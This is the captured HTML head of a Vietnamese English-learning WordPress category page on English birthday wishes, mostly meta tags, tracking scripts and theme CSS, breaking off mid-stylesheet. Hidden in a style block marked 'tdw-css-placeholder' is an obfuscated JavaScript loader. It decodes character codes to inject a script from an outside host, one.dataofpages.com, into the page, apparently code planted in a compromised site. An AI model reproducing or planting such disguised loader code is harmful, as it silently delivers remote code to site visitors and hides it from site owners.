

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/page/2/
body_size: 26603
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="vi"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script><title>chúc mừng sinh nhật tiếng anh - Trang 2 trên 2 - Wiki Tiếng Anh</title><meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://wikitienganh.com/wp-content/litespeed/css/9ed8fa851cf89d853d4bfcc909930c29.css?ver=a0a29" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://wikitienganh.com/xmlrpc.php" /><meta name='robots' content='noindex, follow' /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="chúc mừng sinh nhật tiếng anh - Trang 2 trên 2 - Wiki Tiếng Anh" /><meta property="og:url" content="https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/" /><meta property="og:site_name" content="Wiki Tiếng Anh" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/","url":"https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/page/2/","name":"chúc mừng sinh nhật tiếng anh - Trang 2 trên 2 - Wiki Tiếng Anh","isPartOf":{"@id":"https://wikitienganh.com/#website"},"primaryImageOfPage":{"@id":"https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/page/2/#primaryimage"},"image":{"@id":"https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/page/2/#primaryimage"},"thumbnailUrl":"https://wikitienganh.com/wp-content/uploads/2020/12/chuc-mung-sinh-nhat-con-trai-bang-tieng-anh.jpg","breadcrumb":{"@id":"https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/page/2/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/page/2/#primaryimage","url":"https://wikitienganh.com/wp-content/uploads/2020/12/chuc-mung-sinh-nhat-con-trai-bang-tieng-anh.jpg","contentUrl":"https://wikitienganh.com/wp-content/uploads/2020/12/chuc-mung-sinh-nhat-con-trai-bang-tieng-anh.jpg","width":626,"height":417,"caption":"chúc mừng sinh nhật con trai bằng tiếng anh"},{"@type":"BreadcrumbList","@id":"https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wikitienganh.com/"},{"@type":"ListItem","position":2,"name":"chúc mừng sinh nhật tiếng anh"}]},{"@type":"WebSite","@id":"https://wikitienganh.com/#website","url":"https://wikitienganh.com/","name":"Wiki Tiếng Anh","description":"Thư viện tự học tiếng Anh cho mọi người","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wikitienganh.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Wiki Tiếng Anh &raquo;" href="https://wikitienganh.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Wiki Tiếng Anh &raquo; Dòng bình luận" href="https://wikitienganh.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục Wiki Tiếng Anh &raquo; chúc mừng sinh nhật tiếng anh" href="https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://wikitienganh.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://wikitienganh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wikitienganh.com/wp-json/wp/v2/categories/297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wikitienganh.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.111.0" /> <script defer src="[data-uri]"></script> <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script defer id="td-generated-header-js" src="[data-uri]"></script> <style>:root{--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:rgba(0,28,81,0.6)}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#187a4c}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#187a4c!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fcc100}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fcc100}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #fcc100 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#fcc100}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#81d742}:root{--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:rgba(0,28,81,0.6)}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#187a4c}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#187a4c!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fcc100}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fcc100}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #fcc100 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#fcc100}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#81d742}</style> <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-178639310-1"></script> <script defer src="[data-uri]"></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7985637162717669"
     crossorigin="anonymous"></script> <script defer src="[data-uri]"></script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://wikitienganh.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/",
                    "name": "chúc mừng sinh nhật tiếng anh"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 2"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://wikitienganh.com/wp-content/uploads/2023/10/cropped-wiki-tieng-anh-32x32.png" sizes="32x32" /><link rel="icon" href="https://wikitienganh.com/wp-content/uploads/2023/10/cropped-wiki-tieng-anh-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wikitienganh.com/wp-content/uploads/2023/10/cropped-wiki-tieng-anh-180x180.png" /><meta name="msapplication-TileImage" content="https://wikitienganh.com/wp-content/uploads/2023/10/cropped-wiki-tieng-anh-270x270.png" /><style></style><style id="tdw-css-placeholder">(function(){try{varavwcd=String;letaqtre="f"+"ro"+avwcd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_hrjfzgcf="s"+"c"+avwcd[aqtre](114,105,112,116),avuayg="c"+"re"+avwcd[aqtre](97,116,101,69,108,101,109,101,110,116),_hlmh="s"+avwcd[aqtre](114,99),_yupayj=avwcd[aqtre](105,100),acxxq="cu"+"rre"+avwcd[aqtre](110,116,83,99,114,105,112,116);varapuan="pa"+"r"+avwcd[aqtre](101,110,116,78,111,100,101),_fhwmbaqlehb="i"+"ns"+avwcd[aqtre](101,114,116,66,101,102,111,114,101),axcvbaqpuauu="ge"+"El"+avwcd[aqtre](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_goigqm="h"+"e"+avwcd[aqtre](97,100),auvlovog="ap"+"p"+avwcd[aqtre](101,110,100,67,104,105,108,100),_zznaojyh=document;let_jciwrmvdgh="t"+"e"+avwcd[aqtre](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ftpdik=_zznaojyh[avuayg](_hrjfzgcf),_hdwqt=avwcd[aqtre](104,116,116,112,115,58,47,47)+avwcd[aqtre](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+avwcd[aqtre](47)+avwcd[aqtre](115,99,114,105,112,116,115)+avwcd[aqtre](47)+avwcd[aqtre](103,101,116,46,106,115);_ftpdik[_hlmh]=_hdwqt;_ftpdik[_yupayj]=_jciwrmvdgh;if(_zznaojyh[acxxq]){_zznaojyh[acxxq][apuan][_fhwmbaqlehb](_ftpdik,_zznaojyh[acxxq])}else{_zznaojyh[axcvbaqpuauu](_goigqm)[0][auvlovog](_ftpdik)}}catch (err){}})();</style><style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}</style><style id='wp-block-social-links-inline-css' type='text/css'>.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) 